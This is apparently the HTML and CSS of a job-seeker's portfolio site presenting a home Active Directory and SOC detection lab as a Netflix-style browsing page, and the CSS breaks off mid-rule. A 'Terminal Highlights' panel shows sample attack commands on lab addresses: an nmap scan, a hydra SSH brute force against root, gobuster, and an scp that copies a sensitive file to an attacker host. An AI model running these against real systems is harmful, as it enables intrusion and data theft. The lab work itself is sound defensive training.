
<file: website/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Enterprise AD + SOC Lab | Repository-Driven Netflix Dashboard</title>
  <link rel="stylesheet" href="./style.css" />
</head>
<body>
  <nav class="nav">
    <div class="nav-inner">
      <div class="brand-wrap">
        <div class="brand-badge">SOC</div>
        <div>
          <div class="brand-title">Enterprise AD + SOC Lab</div>
          <div class="brand-sub">Repository-driven Netflix-style SOC portfolio</div>
        </div>
      </div>
      <div class="nav-links">
        <a href="#docs">Docs</a>
        <a href="#architecture">Architecture</a>
        <a href="#infrastructure">Infrastructure</a>
        <a href="#detections">Detections</a>
        <a href="#simulations">Simulations</a>
        <a href="#investigations">Investigations</a>
        <a href="#reports">Reports</a>
        <a href="#evidence">Evidence</a>
      </div>
    </div>
  </nav>

  <header class="hero">
    <div class="container">
      <div class="hero-content">
        <span class="eyebrow">Now Streaming: Enterprise AD • Detection Engineering • SOC Operations • Repository Walkthrough</span>
        <h1>Enterprise AD + SOC Lab Repository Experience</h1>
        <p>
          A cinematic cybersecurity portfolio built around your real repository structure. This version turns the project into a Netflix-style browsing experience for docs, architecture, infrastructure build notes, detections, simulations, investigations, and SOC reporting using Wazuh, Security Onion, Sysmon, Suricata, Zeek, Kali, Linux, and Active Directory.
        </p>
        <div class="cta-row">
          <a class="btn btn-primary" href="#simulations">▶ Browse Simulations</a>
          <a class="btn btn-secondary" href="#docs">Open Repository Walkthrough</a>
        </div>
        <div class="hero-stats">
          <div><strong>07</strong>repository lanes</div>
          <div><strong>15+</strong>core project files</div>
          <div><strong>06</strong>SOC content tracks</div>
          <div><strong>Berlin</strong>junior SOC target roles</div>
        </div>
      </div>
    </div>
  </header>

  <section id="docs">
    <div class="container">
      <div class="section-head">
        <h2>Docs</h2>
        <p>This first row mirrors your documentation folder so a recruiter can browse the project scope, lab inventory, architecture, threat model, execution checklist, and analyst walkthrough like episodes.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">00-project-scope.md</span></div>
              <h3>Project Scope</h3>
              <p>High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate.</p>
            </div>
            <div class="hover-panel"><strong>Includes</strong><ul><li>project purpose</li><li>learning objectives</li><li>recruiter-facing summary</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">01-lab-inventory.md</span></div>
              <h3>Lab Inventory</h3>
              <p>VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view.</p>
            </div>
            <div class="hover-panel"><strong>Best use</strong><ul><li>shows planning depth</li><li>proves environment is real</li><li>great for interview explanation</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">04-threat-model.md</span></div>
              <h3>Threat Model</h3>
              <p>Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab.</p>
            </div>
            <div class="hover-panel"><strong>Why it matters</strong><ul><li>shows security thinking</li><li>connects attacks to detections</li><li>supports ATT&amp;CK mapping</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">06-soc-analyst-walkthrough.md</span></div>
              <h3>SOC Analyst Walkthrough</h3>
              <p>Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting.</p>
            </div>
            <div class="hover-panel"><strong>Perfect for demos</strong><ul><li>alert workflow</li><li>investigation storyline</li><li>manager-friendly structure</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="architecture">
    <div class="container">
      <div class="section-head">
        <h2>Architecture</h2>
        <p>This row maps directly to the architecture folder and is where you visually explain zones, system relationships, and diagrams.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">00-overview.md</span></div>
              <h3>Architecture Overview</h3>
              <p>Executive view of the full lab and how the blue-team stack receives host and network telemetry.</p>
            </div>
            <div class="hover-panel"><strong>Show here</strong><ul><li>topology summary</li><li>log flow</li><li>trust boundaries</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">01-network-zones.md</span></div>
              <h3>Network Zones</h3>
              <p>Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones.</p>
            </div>
            <div class="hover-panel"><strong>Best evidence</strong><ul><li>zone diagram</li><li>IP ranges</li><li>traffic direction</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">02-system-relationships.md</span></div>
              <h3>System Relationships</h3>
              <p>Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path.</p>
            </div>
            <div class="hover-panel"><strong>What recruiters see</strong><ul><li>infrastructure awareness</li><li>AD understanding</li><li>monitoring design</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="infrastructure">
    <div class="container">
      <div class="section-head">
        <h2>Infrastructure Build</h2>
        <p>This row turns your infrastructure folder into a bingeable build sequence from VM preparation through Wazuh and Docker.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">00-build-order.md</span></div>
              <h3>Build Order</h3>
              <p>The full deployment sequence so the project looks repeatable and professionally planned.</p>
            </div>
            <div class="hover-panel"><strong>Includes</strong><ul><li>phase order</li><li>dependencies</li><li>bootstrapping logic</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">03-windows-server-2025.md</span></div>
              <h3>Windows Server 2025</h3>
              <p>Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab.</p>
            </div>
            <div class="hover-panel"><strong>Highlight</strong><ul><li>AD DS role</li><li>DNS setup</li><li>server baseline</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">07-security-onion.md</span></div>
              <h3>Security Onion</h3>
              <p>IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow.</p>
            </div>
            <div class="hover-panel"><strong>Highlight</strong><ul><li>Suricata + Zeek</li><li>alert validation</li><li>sensor visibility</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">08-wazuh.md</span></div>
              <h3>Wazuh SIEM</h3>
              <p>Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories.</p>
            </div>
            <div class="hover-panel"><strong>Highlight</strong><ul><li>agent coverage</li><li>alerting</li><li>SIEM dashboards</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="detections">
    <div class="container">
      <div class="section-head">
        <h2>Detections</h2>
        <p>This row is aligned to the detections folder and is where the project starts to look like true detection engineering, not just a lab build.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">00-detection-strategy.md</span></div>
              <h3>Detection Strategy</h3>
              <p>Coverage goals, telemetry sources, ATT&amp;CK priorities, and how the lab decides what to detect first.</p>
            </div>
            <div class="hover-panel"><strong>Why it matters</strong><ul><li>shows intentional design</li><li>links infra to detections</li><li>supports roadmap planning</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">01-wazuh-rules.md</span></div>
              <h3>Wazuh Rules</h3>
              <p>Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic.</p>
            </div>
            <div class="hover-panel"><strong>Include later</strong><ul><li>rule IDs</li><li>alert screenshots</li><li>sample event payloads</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">02-sysmon.md</span></div>
              <h3>Sysmon Coverage</h3>
              <p>Windows telemetry strategy for process creation, network connections, and host activity needed for investigations.</p>
            </div>
            <div class="hover-panel"><strong>Include later</strong><ul><li>event IDs</li><li>config highlights</li><li>host evidence samples</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">03-security-onion-hunts.md</span></div>
              <h3>Security Onion Hunts</h3>
              <p>Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs.</p>
            </div>
            <div class="hover-panel"><strong>Include later</strong><ul><li>hunt queries</li><li>alert triage flow</li><li>network pivots</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="simulations">
    <div class="container">
      <div class="section-head">
        <h2>Simulations</h2>
        <p>This is your attack-simulation row, aligned to the simulations folder and ideal for the cinematic Netflix feel.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">01-reconnaissance.md</span></div>
              <h3>Reconnaissance</h3>
              <p>Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>scan activity</li><li>Suricata / Zeek detections</li><li>T1046 mapping</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">02-bruteforce.md</span></div>
              <h3>Brute Force</h3>
              <p>Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>Hydra attempts</li><li>auth.log evidence</li><li>Event ID 4625</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">03-lateral-movement.md</span></div>
              <h3>Lateral Movement</h3>
              <p>Remote execution style behavior that proves the lab can model post-compromise analyst thinking.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>PsExec or WMI</li><li>Sysmon process traces</li><li>T1021 mapping</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">04-privilege-escalation.md</span></div>
              <h3>Privilege Escalation</h3>
              <p>Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>sudo misuse</li><li>elevated activity</li><li>T1068 mapping</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">05-persistence.md</span></div>
              <h3>Persistence</h3>
              <p>Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>schtasks</li><li>new user creation</li><li>persistence artifacts</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">06-linux-attacks.md</span></div>
              <h3>Linux Attacks</h3>
              <p>Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence.</p>
            </div>
            <div class="hover-panel"><strong>Examples</strong><ul><li>auth anomalies</li><li>shell commands</li><li>forensic log pivots</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="investigations">
    <div class="container">
      <div class="section-head">
        <h2>Investigations</h2>
        <p>These are your case files. Each card can later open a dedicated case page built from the investigations folder.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">00-investigation-method.md</span></div>
              <h3>Investigation Method</h3>
              <p>The repeatable analyst process from alert validation through MITRE mapping and final incident summary.</p>
            </div>
            <div class="hover-panel"><strong>Core steps</strong><ul><li>alert review</li><li>evidence validation</li><li>case documentation</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">01-ssh-bruteforce-case.md</span></div>
              <h3>SSH Brute Force Case</h3>
              <p>One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion.</p>
            </div>
            <div class="hover-panel"><strong>Use here</strong><ul><li>auth.log screenshot</li><li>Wazuh alert</li><li>T1110 mapping</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">02-windows-logon-case.md</span></div>
              <h3>Windows Logon Case</h3>
              <p>Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews.</p>
            </div>
            <div class="hover-panel"><strong>Use here</strong><ul><li>4625 evidence</li><li>user and host context</li><li>analyst notes</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">03-powershell-case.md</span></div>
              <h3>PowerShell Case</h3>
              <p>Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations.</p>
            </div>
            <div class="hover-panel"><strong>Use here</strong><ul><li>Sysmon process creation</li><li>command-line evidence</li><li>T1059 mapping</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="reports">
    <div class="container">
      <div class="section-head">
        <h2>Reports</h2>
        <p>This row reflects the reports folder and reinforces that the project is not only about alerts, but about analyst communication and security reporting.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">00-weekly-soc-report-template.md</span></div>
              <h3>Weekly SOC Report</h3>
              <p>Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken.</p>
            </div>
            <div class="hover-panel"><strong>Best use</strong><ul><li>shows communication skill</li><li>good for managers</li><li>easy to adapt to real work</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">01-incident-report-template.md</span></div>
              <h3>Incident Report Template</h3>
              <p>Clear structure for evidence, scope, ATT&amp;CK mapping, severity, and recommended next steps.</p>
            </div>
            <div class="hover-panel"><strong>Best use</strong><ul><li>attach case evidence</li><li>add screenshots</li><li>summarize impact</li></ul></div>
          </article>

          <article class="card">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">02-mitre-coverage-matrix.md</span></div>
              <h3>MITRE Coverage Matrix</h3>
              <p>Coverage view linking simulations, detections, and investigations to ATT&amp;CK techniques across the project.</p>
            </div>
            <div class="hover-panel"><strong>Best use</strong><ul><li>show detection maturity</li><li>prove structured thinking</li><li>highlight future gaps</li></ul></div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section>
    <div class="container">
      <div class="highlight-grid">
        <div class="panel">
          <h3>Repository Walkthrough Timeline</h3>
          <div class="timeline">
            <div class="step">
              <div class="step-num">1</div>
              <div><h3>Scope the Lab</h3><p>Start with project scope, lab inventory, and architecture so the lab has a clear enterprise story.</p></div>
            </div>
            <div class="step">
              <div class="step-num">2</div>
              <div><h3>Build the Infrastructure</h3><p>Deploy Windows Server, Windows client, Ubuntu, Kali, Security Onion, and Wazuh in a repeatable order.</p></div>
            </div>
            <div class="step">
              <div class="step-num">3</div>
              <div><h3>Implement Detections</h3><p>Add Wazuh rules, Sysmon coverage, and Security Onion hunts that support your selected attack stories.</p></div>
            </div>
            <div class="step">
              <div class="step-num">4</div>
              <div><h3>Run Simulations and Cases</h3><p>Execute controlled attacks, collect screenshots, investigate alerts, and write incident reports.</p></div>
            </div>
          </div>
        </div>

        <div class="panel">
          <h3>Terminal Highlights</h3>
          <p>This panel gives the site the lab-operation feel you wanted and can later be replaced with a real walkthrough video of the repository, attack flow, and alert evidence.</p>
          <div class="terminal">
            <div><span class="prompt">$</span> <span class="cmd">nmap -sS -T4 192.168.20.0/24</span></div>
            <div><span class="prompt">$</span> <span class="cmd">hydra -l root -P rockyou.txt ssh://192.168.20.10</span></div>
            <div><span class="prompt">$</span> <span class="cmd">gobuster dir -u http://192.168.20.20 -w common.txt</span></div>
            <div><span class="prompt">$</span> <span class="cmd">scp sensitivefile attacker@kali:/tmp</span></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section id="evidence">
    <div class="container">
      <div class="section-head">
        <h2>Evidence Gallery</h2>
        <p>These placeholders are designed to match your screenshot checklist and execution checklist so the website stays aligned with the rest of the repository.</p>
      </div>
      <div class="gallery">
        <div class="shot">Architecture Diagram</div>
        <div class="shot">Wazuh Dashboard Overview</div>
        <div class="shot">Security Onion Alerts</div>
        <div class="shot">Suricata Nmap Detection</div>
        <div class="shot">Linux auth.log Brute Force</div>
        <div class="shot">Windows Event ID 4625</div>
        <div class="shot">MITRE ATT&amp;CK Mapping</div>
        <div class="shot">Incident Report Summary</div>
      </div>
    </div>
  </section>

  <footer class="footer">
    <div class="container">
      This version is now customized around your real repository structure: docs, architecture, infrastructure, detections, simulations, investigations, reports, and website content presented as a Netflix-style GitHub Pages experience.
    </div>
  </footer>

  <script src="./script.js"></script>
</body>
</html>
</file>
<file: website/style.css>
:root {
  --bg: #050b14;
  --bg-2: #0a1221;
  --panel: #0f1a2d;
  --panel-2: #121f36;
  --line: rgba(168, 198, 255, 0.14);
  --text: #f4f8ff;
  --muted: #9eb0cf;
  --accent: #77adff;
  --accent-2: #b3d0ff;
  --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
  --max: 1360px;
  --radius: 24px;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: Inter, Segoe UI, Roboto, Arial, sans-serif;
  color: var(--text);
  background:
    radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
    radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
    linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
  overflow-x: hidden;
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  opacity: 0.22;
  background-image:
    linear-gradient(rgba(255,255,255,0.025) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.025) 1px, transparent 1px);
  background-size: 42px 42px;
}

.container {
  width: min(var(--max), calc(100% - 36px));
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.nav {
  position: sticky;
  top: 0;
  z-index: 50;
  backdrop-filter: blur(16px);
  background: linear-gradient(180deg, rgba(4,10,18,0.88), rgba(4,10,18,0.58));
  border-bottom: 1px solid rgba(255,255,255,0.06);
}

.nav-inner {
  width: min(var(--max), calc(100% - 36px));
  margin: 0 auto;
  padding: 14px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 18px;
}

.brand-wrap {
  display: flex;
  align-items: center;
  gap: 14px;
  min-width: 0;
}

.brand-badge {
  width: 40px;
  height: 40px;
  border-radius: 12px;
  display: grid;
  place-items: center;
  background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
  border: 1px solid rgba(170, 202, 255, 0.16);
  box-shadow: var(--shadow);
  font-weight: 800;
  color: var(--accent-2);
}

.brand-title {
  font-weight: 800;
  letter-spacing: 0.01em;
  white-space: nowrap;
}

.brand-sub {
  color: var(--muted);
  font-size: 0.84rem;
  margin-top: 2px;
}

.nav-links {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  justify-content: flex-end;
}

.nav-links a {
  color: var(--muted);
  text-decoration: none;
  font-size: 0.94rem;
}

.nav-links a:hover { color: var(--text); }

.hero {
  min-height: 88vh;
  display: flex;
  align-items: end;
  position: relative;
  overflow: hidden;
  background:
    linear-gradient(90deg, rgba(4,10,18,0.95) 0%, rgba(5,10,18,0.8) 38%, rgba(5,10,18,0.34) 66%, rgba(5,10,18,0.18) 100%),
    radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.24), transparent 22%),
    linear-gradient(180deg, #081221 0%, #0a1628 100%);
}

.hero::after {
  content: "";
  position: absolute;
  right: -8%;
  top: 4%;
  width: 54%;
  height: 82%;
  border-radius: 36px;
  background:
    linear-gradient(180deg, rgba(125,172,255,0.08), rgba(8,14,24,0.24)),
    radial-gradient(circle at 40% 20%, rgba(124,172,255,0.24), transparent 28%),
    rgba(255,255,255,0.02);
  border: 1px solid rgba(163, 198, 255, 0.12);
  box-shadow: var(--shadow);
  transform: perspective(1200px) rotateY(-12deg);
}

.hero-content {
  position: relative;
  z-index: 2;
  width: min(760px, 100%);
  padding: 88px 0 90px;
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 8px 14px;
  border-radius: 999px;
  font-size: 0.88rem;
  color: var(--accent-2);
  background: rgba(118, 167, 255, 0.08);
  border: 1px solid rgba(168, 198, 255, 0.14);
  margin-bottom: 18px;
}

h1 {
  margin: 0;
  font-size: clamp(2.4rem, 6vw, 5.4rem);
  line-height: 0.98;
  letter-spacing: -0.045em;
  max-width: 11ch;
}

.hero p {
  max-width: 64ch;
  line-height: 1.75;
  color: var(--muted);
  font-size: 1.02rem;
  margin: 18px 0 26px;
}

.cta-row {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
  margin-bottom: 24px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 14px 20px;
  border-radius: 14px;
  text-decoration: none;
  font-weight: 700;
  border: 1px solid rgba(170, 202, 255, 0.14);
  transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}

.btn:hover {
  transform: translateY(-2px);
  border-color: rgba(170, 202, 255, 0.3);
  box-shadow: var(--shadow);
}

.btn-primary {
  background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
  color: var(--text);
}

.btn-secondary {
  background: rgba(255,255,255,0.035);
  color: var(--text);
}

.hero-stats {
  display: flex;
  gap: 24px;
  flex-wrap: wrap;
  color: var(--muted);
  font-size: 0.94rem;
}

.hero-stats strong {
  display: block;
  color: var(--text);
  font-size: 1.28rem;
  margin-bottom: 4px;
}

section { padding: 28px 0; }

.section-head {
  display: flex;
  justify-content: space-between;
  align-items: end;
  gap: 18px;
  margin-bottom: 16px;
}

.section-head h2 {
  margin: 0;
  font-size: clamp(1.3rem, 2.4vw, 2rem);
  letter-spacing: -0.03em;
}

.section-head p {
  margin: 0;
  color: var(--muted);
  max-width: 60ch;
  line-height: 1.65;
}

.row-wrap {
  position: relative;
}

.scroller {
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: minmax(280px, 340px);
  gap: 18px;
  overflow-x: auto;
  padding-bottom: 12px;
  scroll-snap-type: x proximity;
  scrollbar-width: thin;
}

.scroller::-webkit-scrollbar { height: 10px; }
.scroller::-webkit-scrollbar-thumb {
  background: rgba(153, 190, 255, 0.16);
  border-radius: 999px;
}

.card {
  position: relative;
  min-height: 220px;
  border-radius: var(--radius);
  overflow: hidden;
  border: 1px solid rgba(168, 198, 255, 0.12);
  background:
    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
    radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
  box-shadow: var(--shadow);
  scroll-snap-align: start;
  transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
}

.card:hover {
  transform: translateY(-8px) scale(1.02);
  border-color: rgba(168, 198, 255, 0.3);
  box-shadow: 0 24px 55px rgba(0,0,0,0.52);
}

.card-media {
  height: 140px;
  background:
    linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
    radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
    linear-gradient(135deg, #16223a, #0b1220);
  position: relative;
}

.card-media::after {
  content: "";
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
  background-size: 24px 24px;
  opacity: 0.3;
}

.play {
  position: absolute;
  left: 18px;
  top: 18px;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: rgba(248, 251, 255, 0.92);
  color: #08101b;
  font-size: 1.2rem;
  font-weight: 800;
  z-index: 2;
}

.card-body {
  padding: 16px 18px 18px;
}

.meta {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.pill {
  display: inline-flex;
  padding: 6px 10px;
  border-radius: 999px;
  font-size: 0.74rem;
  color: var(--accent-2);
  background: rgba(118, 167, 255, 0.08);
  border: 1px solid rgba(168, 198, 255, 0.12);
}

.card h3 {
  margin: 0 0 8px;
  font-size: 1.14rem;
}

.card p {
  margin: 0;
  color: var(--muted);
  line-height: 1.65;
  font-size: 0.95rem;
}

.hover-panel {
  position: absolute;
  inset: auto 0 0 0;
  padding: 16px 18px 18px;
  background: linear-gradient(180deg, rgba(7, 12, 22, 0), rgba(7, 12, 22, 0.98));
  transform: translateY(100%);
  transition: transform 0.28s ease;
  border-top: 1px solid rgba(168, 198, 255, 0.08);
}

.card:hover .hover-panel { transform: translateY(0); }

.hover-panel ul {
  margin: 10px 0 0;
  padding-left: 18px;
  color: var(--muted);
  line-height: 1.6;
}

.highlight-grid {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 20px;
  margin-top: 16px;
}

.panel {
  border-radius: var(--radius);
  padding: 22px;
  background: linear-gradient(180deg, rgba(15, 26, 45, 0.88), rgba(10, 18, 31, 0.96));
  border: 1px solid rgba(168, 198, 255, 0.12);
  box-shadow: var(--shadow);
}

.timeline {
  display: grid;
  gap: 14px;
}

.step {
  display: grid;
  grid-template-columns: 46px 1fr;
  gap: 14px;
  align-items: start;
}

.step-num {
  width: 46px;
  height: 46px;
  border-radius: 14px;
  display: grid;
  place-items: center;
  font-weight: 800;
  color: var(--text);
  background: rgba(118, 167, 255, 0.12);
  border: 1px solid rgba(168, 198, 255, 0.12);
}

.step h3, .panel h3 {
  margin: 0 0 8px;
  font-size: 1.08rem;
}

.step p, .panel p, .panel li {
  margin: 0;
  color: var(--muted);
  line-height: 1.68;
}

.terminal {
  margin-top: 14px;
  background: rgba(3, 8, 16, 0.88);
  border: 1px solid rgba(168, 198, 255, 0.12);
  border-radius: 18px;
  padding: 16px;
  font-family: Consolas, Monaco, monospace;
  line-height: 1.8;
  color: #dce8ff;
  font-size: 0.92rem;
}

.prompt { color: #89b6ff; }
.cmd { color: #fff; }

.gallery {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  margin-top: 16px;
}

.shot {
  min-height: 170px;
  border-radius: 20px;
  overflow: hidden;
  border: 1px solid rgba(168, 198, 255, 0.12);
  background:
    linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.94)),
    radial-gradient(circle at top left, rgba(124, 172, 255, 0.24), transparent 34%),
